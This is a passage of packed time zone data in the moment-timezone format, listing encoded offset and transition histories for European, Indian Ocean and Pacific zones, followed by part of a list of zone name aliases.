11z0 1pd0 11z0 1qN0 WL0 1qp0 Xb0 1qp0 Xb0 1qp0 11z0 1lB0 11z0 1qN0 11z0 1iN0 16n0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|42e4\",\n\t\t\t\"Europe/Ulyanovsk|LMT +03 +04 +05 +02|-3d.A -30 -40 -50 -20|01232323232323232321214121212121212121212121212121212121212121212|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|13e5\",\n\t\t\t\"Europe/Uzhgorod|CET CEST MSK MSD EET EEST|-10 -20 -30 -40 -20 -30|010101023232323232323232320454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-1cqL0 6i00 WM0 1fA0 1cM0 1ml0 1Cp0 1r3W0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1Q00 1Nf0 2pw0 1cL0 1cN0 1cL0 1cN0 1cL0 1cQ0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|11e4\",\n\t\t\t\"Europe/Vienna|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 3KM0 14o0 LA00 6i00 WM0 1fA0 1cM0 1cM0 1cM0 400 2qM0 1ao0 1co0 1cM0 1io0 17c0 1gHa0 19X0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|18e5\",\n\t\t\t\"Europe/Vilnius|WMT KMT CET EET MSK CEST MSD EEST|-1o -1z.A -10 -20 -30 -20 -40 -30|012324525254646464646464646473737373737373737352537373737373737373737373737373737373737373737373737373737373737373737373|-293do 6ILM.o 1Ooz.A zz0 Mfd0 29W0 3is0 WM0 1fA0 1cM0 LV0 1tgL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11B0 1o00 11A0 1qM0 8io0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|54e4\",\n\t\t\t\"Europe/Volgograd|LMT +03 +04 +05|-2V.E -30 -40 -50|0123232323232323212121212121212121212121212121212121212121212121|-21IqV.E psLV.E 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1cM0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 9Jd0 5gn0|10e5\",\n\t\t\t\"Europe/Warsaw|WMT CET CEST EET EEST|-1o -10 -20 -20 -30|012121234312121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2ctdo 1LXo 11d0 1iO0 11A0 1o00 11A0 1on0 11A0 6zy0 HWP0 5IM0 WM0 1fA0 1cM0 1dz0 1mL0 1en0 15B0 1aq0 1nA0 11A0 1io0 17c0 1fA0 1a00 iDX0 LA0 1cM0 1cM0 1C00 Oo0 1cM0 1cM0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1C00 LA0 uso0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|17e5\",\n\t\t\t\"Europe/Zaporozhye|+0220 EET MSK CEST CET MSD EEST|-2k -20 -30 -20 -10 -40 -30|01234342525252525252525252526161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161|-1Pc2k eUok rdb0 2RE0 WM0 1fA0 8m0 1v9a0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cK0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cQ0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|77e4\",\n\t\t\t\"HST|HST|a0|0||\",\n\t\t\t\"Indian/Chagos|LMT +05 +06|-4N.E -50 -60|012|-2xosN.E 3AGLN.E|30e2\",\n\t\t\t\"Indian/Cocos|+0630|-6u|0||596\",\n\t\t\t\"Indian/Kerguelen|-00 +05|0 -50|01|-MG00|130\",\n\t\t\t\"Indian/Mahe|LMT +04|-3F.M -40|01|-2xorF.M|79e3\",\n\t\t\t\"Indian/Maldives|MMT +05|-4S -50|01|-olgS|35e4\",\n\t\t\t\"Indian/Mauritius|LMT +04 +05|-3O -40 -50|012121|-2xorO 34unO 14L0 12kr0 11z0|15e4\",\n\t\t\t\"Indian/Reunion|LMT +04|-3F.Q -40|01|-2mDDF.Q|84e4\",\n\t\t\t\"Pacific/Kwajalein|+11 +10 +09 -12 +12|-b0 -a0 -90 c0 -c0|012034|-1kln0 akp0 6Up0 12ry0 Wan0|14e3\",\n\t\t\t\"MET|MET MEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 16M0 1gMM0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"MST|MST|70|0||\",\n\t\t\t\"MST7MDT|MST MDT MWT MPT|70 60 60 60|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"Pacific/Chatham|+1215 +1245 +1345|-cf -cJ -dJ|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212|-WqAf 1adef IM0 1C00 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1qM0 14o0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1io0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00|600\",\n\t\t\t\"Pacific/Apia|LMT -1130 -11 -10 +14 +13|bq.U bu b0 a0 -e0 -d0|01232345454545454545454545|-2nDMx.4 1yW03.4 2rRbu 1ff0 1a00 CI0 AQ0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0|37e3\",\n\t\t\t\"Pacific/Bougainville|+10 +09 +11|-a0 -90 -b0|0102|-16Wy0 7CN0 2MQp0|18e4\",\n\t\t\t\"Pacific/Chuuk|+10 +09|-a0 -90|01010|-2ewy0 axB0 RVX0 axd0|49e3\",\n\t\t\t\"Pacific/Efate|LMT +11 +12|-bd.g -b0 -c0|012121212121212121212121|-2l9nd.g 2uNXd.g Dc0 n610 1cL0 1cN0 1cL0 1fB0 19X0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 Lz0 1Nd0 An0|66e3\",\n\t\t\t\"Pacific/Enderbury|-00 -12 -11 +13|0 c0 b0 -d0|0123|-1iIo0 1GsA0 B7X0|1\",\n\t\t\t\"Pacific/Fakaofo|-11 +13|b0 -d0|01|1Gfn0|483\",\n\t\t\t\"Pacific/Fiji|LMT +12 +13|-bT.I -c0 -d0|01212121212121212121212121212121212121212121212121212121212121|-2bUzT.I 3m8NT.I LA0 1EM0 IM0 nJc0 LA0 1o00 Rc0 1wo0 Ao0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 20o0 pc0 2hc0 bc0 4q00 pc0 20o0 pc0 20o0 pc0 20o0 s00 1VA0 s00 20o0 pc0 20o0 pc0 20o0 pc0 20o0 pc0 20o0 s00 20o0 pc0 20o0 pc0 20o0 pc0 20o0 pc0 20o0 s00 1VA0 s00|88e4\",\n\t\t\t\"Pacific/Galapagos|LMT -05 -06|5W.o 50 60|01212|-1yVS1.A 2dTz1.A gNd0 rz0|25e3\",\n\t\t\t\"Pacific/Gambier|LMT -09|8X.M 90|01|-2jof0.c|125\",\n\t\t\t\"Pacific/Guadalcanal|LMT +11|-aD.M -b0|01|-2joyD.M|11e4\",\n\t\t\t\"Pacific/Guam|GST +09 GDT ChST|-a0 -90 -b0 -a0|01020202020202020203|-18jK0 6pB0 AhB0 3QL0 g2p0 3p91 WOX rX0 1zd0 Rb0 1wp0 Rb0 5xd0 rX0 5sN0 zb1 1C0X On0 ULb0|17e4\",\n\t\t\t\"Pacific/Honolulu|HST HDT HWT HPT HST|au 9u 9u 9u a0|0102304|-1thLu 8x0 lef0 8wWu iAu 46p0|37e4\",\n\t\t\t\"Pacific/Kiritimati|-1040 -10 +14|aE a0 -e0|012|nIaE B7Xk|51e2\",\n\t\t\t\"Pacific/Kosrae|+11 +09 +10 +12|-b0 -90 -a0 -c0|01021030|-2ewz0 axC0 HBy0 akp0 axd0 WOK0 1bdz0|66e2\",\n\t\t\t\"Pacific/Majuro|+11 +09 +10 +12|-b0 -90 -a0 -c0|0102103|-2ewz0 axC0 HBy0 akp0 6RB0 12um0|28e3\",\n\t\t\t\"Pacific/Marquesas|LMT -0930|9i 9u|01|-2joeG|86e2\",\n\t\t\t\"Pacific/Pago_Pago|LMT SST|bm.M b0|01|-2nDMB.c|37e2\",\n\t\t\t\"Pacific/Nauru|LMT +1130 +09 +12|-b7.E -bu -90 -c0|01213|-1Xdn7.E QCnB.E 7mqu 1lnbu|10e3\",\n\t\t\t\"Pacific/Niue|LMT -1120 -11|bj.E bk b0|012|-FScE.k suo0.k|12e2\",\n\t\t\t\"Pacific/Norfolk|+1112 +1130 +1230 +11 +12|-bc -bu -cu -b0 -c0|012134343434343434343434343434343434343434|-Kgbc W01G Oo0 1COo0 9Jcu 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|25e4\",\n\t\t\t\"Pacific/Noumea|LMT +11 +12|-b5.M -b0 -c0|01212121|-2l9n5.M 2EqM5.M xX0 1PB0 yn0 HeP0 Ao0|98e3\",\n\t\t\t\"Pacific/Pitcairn|-0830 -08|8u 80|01|18Vku|56\",\n\t\t\t\"Pacific/Pohnpei|+11 +09 +10|-b0 -90 -a0|010210|-2ewz0 axC0 HBy0 akp0 axd0|34e3\",\n\t\t\t\"Pacific/Rarotonga|LMT -1030 -0930 -10|aD.4 au 9u a0|0123232323232323232323232323|-FSdk.U 13tbO.U IL0 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu Onu|13e3\",\n\t\t\t\"Pacific/Tahiti|LMT -10|9W.g a0|01|-2joe1.I|18e4\",\n\t\t\t\"Pacific/Tongatapu|LMT +1220 +13 +14|-cj.c -ck -d0 -e0|01232323232|-XbMj.c BgLX.c 1yndk 15A0 1wo0 xz0 1Q10 xz0 zWN0 s00|75e3\",\n\t\t\t\"PST8PDT|PST PDT PWT PPT|80 70 70 70|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261q0 1nX0 11B0 1nX0 SgN0 8x10 iy0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"WET|WET WEST|0 -10|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\"\n\t\t],\n\t\t\"links\": [\n\t\t\t\"Africa/Abidjan|Africa/Accra\",\n\t\t\t\"Africa/Abidjan|Africa/Bamako\",\n\t\t\t\"Africa/Abidjan|Africa/Banjul\",\n\t\t\t\"Africa/Abidjan|Africa/Conakry\",\n\t\t\t\"Africa/Abidjan|Africa/Dakar\",\n\t\t\t\"Africa/Abidjan|Africa/Freetown\",\n\t\t\t\"Africa/Abidjan|Africa/Lome\",\n\t\t\t\"Africa/Abidjan|Africa/Nouakchott\",\n\t\t\t\"Africa/Abidjan|Africa/Ouagadougou\",\n\t\t\t\"Africa/Abidjan|Africa/Timbuktu\",\n\t\t\t\"Africa/Abidjan|Atlantic/St_Helena\",\n\t\t\t\"Africa/Cairo|Egypt\",\n\t\t\t\"Africa/Johannesburg|Africa/Maseru\",\n\t\t\t\"Africa/Johannesburg|Africa/Mbabane\",\n\t\t\t\"Africa/Lagos|Africa/Bangui\",\n\t\t\t\"Africa/Lagos|Africa/Brazzaville\",\n\t\t\t\"Africa/Lagos|Africa/Douala\",\n\t\t\t\"Africa/Lagos|Africa/Kinshasa\",\n\t\t\t\"Africa/Lagos|Africa/Libreville\",\n\t\t\t\"Africa/Lagos|Africa/Luanda\",\n\t\t\t\"Africa/Lagos|Africa/Malabo\",\n\t\t\t\"Africa/Lagos|Africa/Niamey\",\n\t\t\t\"Africa/Lagos|Africa/Porto-Novo\",\n\t\t\t\"Africa/Maputo|Africa/Blantyre\",\n\t\t\t\"Africa/Maputo|Africa/Bujumbura\",\n\t\t\t\"Africa/Maputo|Africa/Gaborone\",\n\t\t\t\"Africa/Maputo|Africa/Harare\",\n\t\t\t\"Africa/Maputo|Africa/Kigali\",\n\t\t\t\"Africa/Maputo|Africa/Lubumbashi\",\n\t\t\t\"Africa/Maputo|Africa/Lusaka\",\n\t\t\t\"Africa/Nairobi|Africa/Addis_Ababa\",\n\t\t\t\"Africa/Nairobi|Africa/Asmara\",\n\t\t\t\"Africa/Nairobi|Africa/Asmera\",\n\t\t\t\"Africa/Nairobi|Africa/Dar_es_Salaam\",\n\t\t\t\"Africa/Nairobi|Africa/Djibouti\",\n\t\t\t\"Africa/Nairobi|Africa/Kampala\",\n\t\t\t\"Africa/Nairobi|Africa/Mogadishu\",\n\t\t\t\"Africa/Nairobi|Indian/Antananarivo\",\n\t\t\t\"Africa/Nairobi|Indian/Comoro\",\n\t\t\t\"Africa/Nairobi|Indian/Mayotte\",\n\t\t\t\"Africa/Tripoli|Libya\",\n\t\t\t\"America/Adak|America/Atka\",\n\t\t\t\"America/Adak|US/Aleutian\",\n\t\t\t\"America/Anchorage|US/Alaska\",\n\t\t\t\"America/Argentina/Buenos_Aires|America/Buenos_Aires\",\n\t\t\t\"America/Argentina/Catamarca|America/Argentina/ComodRivadavia\",\n\t\t\t\"America/Argentina/Catamarca|America/Catamarca\",\n\t\t\t\"America/Argentina/Cordoba|America/Cordoba\",\n\t\t\t\"America/Argentina/Cordoba|America/Rosario\",\n\t\t\t\"America/Argentina/Jujuy|America/Jujuy\",\n\t\t\t\"America/Argentina/Mendoza|America/Mendoza\",\n\t\t\t\"America/Chicago|US/Central\",\n\t\t\t\"America/Denver|America/Shiprock\",\n\t\t\t\"America/Denver|Navajo\",\n\t\t\t\"America/Denver|US/Mountain\",\n\t\t\t\"America/Detroit|US/Michigan\",\n\t\t\t\"America/Edmonton|Canada/Mountain\",\n\t\t\t\"America/Fort_Wayne|America/Indiana/Indianapolis\",\n\t\t\t\"America/Fort_Wayne|America/Indianapolis\",\n\t\t\t\"America/Fort_Wayne|US/East-Indiana\",\n\t\t\t\"America/Godthab|America/Nuuk\",\n\t\t\t\"America/Halifax|Canada/Atlantic\",\n\t\t\t\"America/Havana|Cuba\",\n\t\t\t\"America/Indiana/Knox|America/Knox_IN\",\n\t\t\t\"America/Indiana/Knox|US/Indiana-Starke\",\n\t\t\t\"America/Jamaica|Jamaica\",\n\t\t\t\"America/Kentucky/Louisville|America/Louisville\",\n\t\t\t\"America/Los_Angeles|US/Pacific\",\n\t\t\t\"America/Manaus|Brazil/West\",\n\t\t\t\"America/Mazatlan|Mexico/BajaSur\",\n\t\t\t\"America/Mexico_City|Mexico/General\",\n\t\t\t\"America/New_York|US/Eastern\",\n\t\t\t\"America/Noronha|Brazil/DeNoronha\",\n\t\t\t\"America/Panama|America/Atikokan\",\n\t\t\t\"America/Panama|America/Cayman\",\n\t\t\t\"America/Panama|America/Coral_Harbour\",\n\t\t\t\"America/Phoenix|America/Creston\",\n\t\t\t\"America/Phoenix|US/Arizona\",\n\t\t\t\"America/Puerto_Rico|America/Anguilla\",\n\t\t\t\"America/Puerto_Rico|America/Antigua\",\n\t\t\t\"America/Puerto_Rico|America/Aruba\",\n\t\t\t\"America/Puerto_Rico|America/Blanc-Sablon\",\n\t\t\t\"America/Puerto_Rico|America/Curacao\",\n\t\t\t\"America/Puerto_Rico|America/Dominica\",\n\t\t\t\"America/Puerto_Rico|America/Grenada\",\n\t\t\t\"America/Puerto_Rico|America/Guadeloupe\",\n\t\t\t\"America/Puerto_Rico|America/Kralendijk\",\n\t\t\t\"America/Puerto_Rico|America/Lower_Princes\",\n\t\t\t\"America/Puerto_Rico|America/Marigot\",\n\t\t\t\"America/Puerto_Rico|America/Montserrat\",\n\t\t\t\"America/Puerto_Rico|America/Port_of_Spain\",\n\t\t\t\"America/Puerto_Rico|America/St_Barthelemy\",\n\t\t\t\"America/Puerto_Rico|America/St_Kitts\",\n\t\t\t\"America/Puerto_Rico|America/St_Lucia\",\n\t\t\t\"America/Puerto_Rico|America/St_Thomas\",\n\t\t\t\"America/Puerto_Rico|America/St_Vincent\",\n\t\t\t\"America/Puerto_Rico|America/Tortola\",\n\t\t\t\"America/Puerto_Rico|America/Virgin\",\n\t\t\t\"America/Regina|Canada/Saskatchewan\",\n\t\t\t\"America/Rio_Branco|America/Porto_Acre\",\n\t\t\t\"America/Rio_Branco|Brazil/Acre\",\n\t\t\t\"America/Santiago|Chile/Continental\",\n\t\t\t\"America/Sao_Paulo|Brazil/East\",\n\t\t\t\"America/St_Johns|Canada/Newfoundland\",\n\t\t\t\"America/Tijuana|America/Ensenada\",\n\t\t\t\"America/Tijuana|America/Santa_Isabel\",\n\t\t\t\"America/Tijuana|Mexico/BajaNorte\",\n\t\t\t\"America/Toronto|America/Montreal\",\n\t\t\t\"America/Toronto|America/Nassau\",\n\t\t\t\"America/Toronto|Canada/Eastern\",\n\t\t\t\"America/Vancouver|Canada/Pacific\",\n\t\t\t\"America/Whitehorse|Canada/Yukon\",\n\t\t\t\"America/Winnipeg|Canada/Central\",\n\t\t\t\"Asia/Ashgabat|Asia/Ashkhabad\",\n\t\t\t\"Asia/Bangkok|Asia/Phnom_Penh\",\n\t\t\t\"Asia/Bangkok|Asia/Vientiane\",\n\t\t\t\"Asia/Dhaka|Asia/Dacca\",\n\t\t\t\"Asia/Dubai|Asia/Muscat\",\n\t\t\t\"Asia/Ho_Chi_M